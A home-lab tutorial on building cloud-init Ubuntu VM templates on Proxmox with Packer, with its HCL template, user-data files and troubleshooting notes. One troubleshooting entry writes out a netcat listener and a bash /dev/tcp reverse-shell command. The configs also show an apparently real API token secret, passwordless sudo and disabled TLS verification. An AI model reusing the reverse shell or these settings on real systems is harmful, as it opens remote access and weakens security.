Create Cloud-Init VM Templates with Packer on Proxmox
I wanted to setup IaC for my home lab Proxmox server to create VM templates first using Packer, and then Terraform for deploying 3-node K8s clusters for demos and learning. I originally followed "Christian Lempa" video and boilerplates, but couldn't get them to work so went on a long winding journey trying different configs and reading up on cloud-config, autoinstall and read a bunch of other blogs.
I got it to finally work, which came back to almost the original configs by Christian, but with a lot more understanding.
Related Proxmox Guides
📚 Complete Proxmox Workflow: This guide is part of a comprehensive Proxmox automation series:
- Next Step: Automate VM Deployment with Ansible - Deploy VMs from your templates using Ansible playbooks
- Advanced: Proxmox Infrastructure with Terraform - Orchestrate entire infrastructure deployments
- Troubleshooting: Mount VM Logical Volumes - Direct filesystem access for debugging
- Complete Collection: Proxmox Virtualization Hub - All Proxmox guides and best practices
🏠 Home Lab Integration: Home Lab Infrastructure Hub - Complete home lab setup with networking and automation
Packer Process
This is what the process looks like in a diagram as I understand it:

These are the steps:
packercalls proxmox endpoint, using API Token (variables.pkr.hcl) and a VM template definition file (ubuntu-server-focal.pkr.hcl), and thenWAITforSSH to become available...- a VM is create on proxmox
- the VM pulls down
NFS-SERVER:iso/ubuntu-20.04.3-live-server-amd64.isoand begins the install - with
cloud-init=truethe VM will boot and run theboot_commandto pull down the initial configuration for the blank VM - packer will start a web server on the client machine, to serve the
http/user-datafile for the proxmox VM to download - this line
autoinstall ds=nocloud-net;s=http://\{\{ .HTTPIP \}\}:\{\{ .HTTPPort \}\}/in theboot_commandtells the VM where to get the init configs - the
http/user-dataconfig will install openssh, and create userrxhackkwith public key auth enabled. - when the VM finishes intial install, it will reboot.
- once rebooted,
packerwill ssh into the newly created, rebooted VM, and run the commanmds inprovisioner "shell" { inline =[(or at least this is what I think it's doing after the reboot and requies a working ssh connection) - when commands are finished, proxmox shuts down the completed VM and converts it into "template" format.
Key Concept
The key thing to understand in the setup, is which ssh or username settings are to be used where, if you mix that up, the you mix up the steps in the diagram and the packer process runs into authN issues with wrong pub_key, or sudo -S that needs an interactive session.
In http/user-data this is where cloud-init will pull in this config, install openssh and configure it for no root access, and public key authN:
ssh:
install-server: true
allow-pw: true
disable_root: true
ssh_quiet_keygen: true
allow_public_ssh_keys: true
Further down in http/user-data you configure the user that's going inside the template VM. This is essentially an admin user that will be used to set some things up after the reboot. Note the sudo config to allow this user to run the inline commands in the ubuntu-server-focal.pkr.hcl file that needs root privs:
user-data:
package_upgrade: false
timezone: Pacific/Auckland
users:
- name: rxhackk
groups: [adm, sudo]
lock-passwd: false
sudo: ALL=(ALL) NOPASSWD:ALL
shell: /bin/bash
ssh_authorized_keys:
- ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqGjvb1c8rfv2bYNnQaRn8ggOBAUhK5jUhZUTr3dEgZDKl88leX5yBG1RWQOfc/ka/rlv6VrjuwRjy+EB1f98L9bU4JklM+/6iNqka57wrQmWIo852wK7shoDdbz55vIjdcw9S6ok11EYI39FNlVex0IYbhOlEoh/M1b0s= rxhackk@Computer
That ssh_authorized_keys is the public key ~/.ssh/id_rsa.pub for our user rxhackk on the packer client machine.
And finally, to tie it all together, in ubuntu-server-focal.pkr.hcl we specify the user we setup in user-data as the user to SSH to the VM post install and after the reboot, to finish the template setup:
# PACKER SSH Settings
ssh_username = "rxhackk"
ssh_private_key_file = "~/.ssh/id_rsa"
Proxmox Setup
Create A Packer user
Trying to follow security best practices at all times, we want a user with "least privilege" access to the proxmox API to do what's needed to setup VM and no more. I'm just noting down the steps I followed here and it's not a comprehensive step-by-step of the user setup process.
- login to your proxmox web GUI as
root - add packer user (ve)
- create group Packer
- add Group Permissions (PVEAdmin) to group Packer
- add user packer to group Packer
Create API Token
- login to your proxmox web GUI as
root - Use new
packeruser, API Token, no expiry, copy secret. - ensure
Privilege Separationis not checked, otherwise this token doesn't get the packer users group permissions.
update file proxmox-devops/packer/proxmox/variables.pkr.hcl with creds.
# Your Proxmox IP Address
proxmox_api_url = "https://{proxmox.hostname}:8006/api2/json"
# API Token ID
proxmox_api_token_id = "packer@pve!packer"
# API Token Secret
proxmox_api_token_secret = "{token_goes_here}"
Packer Folder Structure
The following folders are found in Christian Lempa's packer vm boilerplates repo here: https://github.com/ChristianLempa/boilerplates/tree/main/packer/proxmox
Each OS VM template folder, e.g. ubuntu-server-focal laid out like this:
└── ubuntu-server-focal
├── files
│ └── 99-pve.cfg
├── http
│ ├── meta-data
│ └── user-data
├── ubuntu-server-focal.pkr.hcl
└── variables.pkr.hcl
variables.pkr.hcl
This variables file holds our creds, and presumably other vars to inject into our vm template below:
proxmox_api_url = "https://$\{proxmox.host}:8006/api2/json"
proxmox_api_token_id = "packer@pve!packer"
proxmox_api_token_secret = "1692cd56-e9aa-413e-9637-84debaa9eff7"
I'm not sold this is the best format after seeing JSON based configs in some blogs that seem a lot simpler.
ubuntu-server-focal.pkr.hcl
This is our VM template definition file, note the source resource feeds the build process
# Ubuntu Server Focal
# ---
# Packer Template to create an Ubuntu Server (Focal) on Proxmox
# Variable Definitions
variable "proxmox_api_url" {
type = string
}
variable "proxmox_api_token_id" {
type = string
}
variable "proxmox_api_token_secret" {
type = string
sensitive = true
}
# Resource Definition for the VM Template
source "proxmox" "ubuntu-server-focal-template" {
# Proxmox Connection Settings
proxmox_url = "$\{var.proxmox_api_url}"
username = "$\{var.proxmox_api_token_id}"
token = "$\{var.proxmox_api_token_secret}"
insecure_skip_tls_verify = true
# VM General Settings
node = "pve1"
vm_id = "500"
vm_name = "ubuntu-server-focal-template"
template_description = "Ubuntu Server Focal (22.04) Image"
# VM OS Settings
# (Option 1) Local ISO File
iso_file = "NFS-SERVER:iso/ubuntu-20.04.3-live-server-amd64.iso"
# - or -
# (Option 2) Download ISO
# iso_url = "https://releases.ubuntu.com/20.04/ubuntu-20.04.3-live-server-amd64.iso"
# iso_checksum = "f8e3086f3cea0fb3fefb29937ab5ed9d19e767079633960ccb50e76153effc98"
iso_storage_pool = "local"
unmount_iso = true
# VM System Settings
qemu_agent = true
# VM Hard Disk Settings
scsi_controller = "virtio-scsi-pci"
disks {
disk_size = "20G"
format = "raw"
storage_pool = "local-lvm"
storage_pool_type = "lvm"
type = "virtio"
}
# VM CPU Settings
cores = "1"
# VM Memory Settings
memory = "4096"
# VM Network Settings
network_adapters {
model = "virtio"
bridge = "vmbr0"
firewall = "false"
}
# VM Cloud-Init Settings
cloud_init = true
cloud_init_storage_pool = "local-lvm"
# PACKER Boot Commands
boot_command = [
"<esc /><wait /><esc /><wait />",
"<f6 /><wait /><esc /><wait />",
"<bs /><bs /><bs /><bs /><bs />",
"autoinstall ds=nocloud-net;s=http://\{\{ .HTTPIP \}\}:\{\{ .HTTPPort \}\}/ ",
"--- <enter />"
]
boot = "c"
boot_wait = "5s"
# PACKER Autoinstall Settings
http_directory = "http"
http_bind_address = "172.16.2.209"
http_port_min = 8802
http_port_max = 8802
# PACKER SSH Settings
ssh_username = "rxhackk"
ssh_private_key_file = "~/.ssh/id_rsa"
# Raise the timeout, when installation takes longer
ssh_timeout = "55m"
}
# Build Definition to create the VM Template
build {
name = "ubuntu-server-focal"
sources = ["source.proxmox.ubuntu-server-focal-template"]
# Provisioning the VM Template for Cloud-Init Integration in Proxmox #1
provisioner "shell" {
inline = [
"while [ ! -f /var/lib/cloud/instance/boot-finished ]; do echo 'Waiting for cloud-init...'; sleep 1; done",
"sudo rm /etc/ssh/ssh_host_*",
"sudo truncate -s 0 /etc/machine-id",
"sudo apt -y autoremove --purge",
"sudo apt -y clean",
"sudo apt -y autoclean",
"sudo cloud-init clean",
"sudo rm -f /etc/cloud/cloud.cfg.d/subiquity-disable-cloudinit-networking.cfg",
"sudo sync"
]
}
# Provisioning the VM Template for Cloud-Init Integration in Proxmox #2
provisioner "file" {
source = "files/99-pve.cfg"
destination = "/tmp/99-pve.cfg"
}
# Provisioning the VM Template for Cloud-Init Integration in Proxmox #3
provisioner "shell" {
inline = [ "sudo cp /tmp/99-pve.cfg /etc/cloud/cloud.cfg.d/99-pve.cfg" ]
}
}
http/user-data
Packer will run a webserver for the proxmox host to connect to and download the following user-data file to configure cloud-init for the new template vm.
This version creates no default user, but sets up my own personal user under user-data with authorized keys (pub), and this user will correspond to the ssh_username and ssh_password in ubuntu-server-focal.pkr.hcl to be used by packer to SSH and run the inline statement:
#cloud-config
autoinstall:
version: 1
locale: en_US
keyboard:
layout: us
updates: security
apt:
disable_suites: [security]
ssh:
install-server: true
allow-pw: true
disable_root: true
ssh_quiet_keygen: true
allow_public_ssh_keys: true
packages:
- qemu-guest-agent
- sudo
storage:
layout:
name: direct
swap:
size: 0
user-data:
package_upgrade: false
timezone: Pacific/Auckland
users:
- name: rxhackk
groups: [adm, sudo]
lock-passwd: false
sudo: ALL=(ALL) NOPASSWD:ALL
shell: /bin/bash
ssh_authorized_keys:
- ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqGjvb1c8rfv2bYNnQaRn8ggOBAUhK5jUhZUTr3dEgZDKl88leX5yBG1RWQOfc/ka/rlv6VrjuwRjy+EB1f98L9bU4JklM+/6iNqka57wrQmWIo852wK7shoDdbz55vIjdcw9S6oVx1EYI39FNlVex0IYbhOlEoh/M1b0s= rxhackk@Computer
Deploy
Now nothing left to it, but to do it.
packer validate
Check your configs & definitions are valid:
packer validate -var-file='./variables.pkr.hcl' ./ubuntu-server-focal.pkr.hcl
packer build
Build the template:
packer build -var-file='./variables.pkr.hcl' ./ubuntu-server-focal.pkr.hcl
TBC: I will screen record the process and embed it here.

This is what success looks like:
Troubleshooting
Most of the issues I ran into was because the ssh details i.e. the openssh server, the ssh user in http/user-data as well as the template definition were all mismatched at different stages. The fixes were getting these parts correct because you can get indirectly related issues as well.
Timeout waiting for SSH
I kept getting this error
~/R/proxmox-devops/packer/proxmox/ubuntu-server-focal ❯ packer build -var-file='../variables.pkr.hcl' ./ubuntu-server-focal.pkr.hcl took 20m 24s at 23:33:03
ubuntu-server-focal.proxmox.ubuntu-server-focal-template: output will be in this color.
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Creating VM
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Starting VM
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Starting HTTP server on port 8802
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Waiting 5s for boot
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Typing the boot command
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Waiting for SSH to become available...
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Timeout waiting for SSH.
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Stopping VM
==> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Deleting VM
Build 'ubuntu-server-focal.proxmox.ubuntu-server-focal-template' errored after 20 minutes 23 seconds: Timeout waiting for SSH.
==> Wait completed after 20 minutes 23 seconds
==> Some builds didn't complete successfully and had errors:
--> ubuntu-server-focal.proxmox.ubuntu-server-focal-template: Timeout waiting for SSH.
==> Builds finished but no artifacts were created.
This was because the ssh I setup in http/user-data didn't match the user in ubuntu-server-focal.pkr.hcl.
locked out of vm
Trying to diagnose the issue with a vm that had no root account, and the user I had setup was locked out, I managed to get into the vm, and when I checked logs /var/log/auth.log I saw this:
May 6 04:25:56 ubuntu-focal sshd[2336]: Invalid user rxhackk from 172.16.2.209 port 35030
May 6 04:25:56 ubuntu-focal sshd[2336]: Connection closed by invalid user rxhackk 172.16.2.209 port 35030 [preauth]
May 6 04:26:03 ubuntu-focal sshd[2339]: error: kex_exchange_identification: Connection closed by remote host
May 6 04:26:03 ubuntu-focal sshd[2340]: Invalid user rxhackk from 172.16.2.209 port 34800
May 6 04:26:03 ubuntu-focal sshd[2340]: Connection closed by invalid user rxhackk 172.16.2.209 port 34800 [preauth]
This whole packer setup relies heavily on the ssh user setup.
reverse shell qm
ran listener on desktop rlwrap nc -lvnp 6666 and then tried to run qm guest exec 101 'bash -c 'exec bash -i &>/dev/tcp/172.16.2.209/6666 <&1'' on proxmox host.
References
- "Agent not running issues", see oliviermichaelis comment with the
late-commands. - proxmox qemu (qm) commands for diagnosing and troubleshooting vm disks and configs from proxmox host.
- Ubuntu autoinstall docs
- Packer proxmox clone docs
- What a golden boy – Use Packer to build Proxmox images -- great reference for configs.
Appendix
cloud-config Identity
This cloud-config version creates an ubuntu user with ubuntu password, encrypted format via mkpasswd:
#cloud-config
autoinstall:
version: 1
locale: en_US
keyboard:
layout: us
identity:
realname: 'Ubuntu User'
username: ubuntu
password: '$y$j9T$Ht7UYyr0iHxvPC9gzZQCl1$mQe.T8pfy6ThzlbEULE0fk71zdofPwKaiZFF0l4VUT1'
hostname: ubuntu-focal
ssh:
install-server: true
allow-pw: true
packages:
- qemu-guest-agent
- sudo
storage:
layout:
name: direct
swap:
size: 0
the identity password needs to be in an encrypted format, use mkpasswd to create your password in a valid format. the #cloud-config at the start is a requirement for the file to be recognised as a valid cloud-init config file.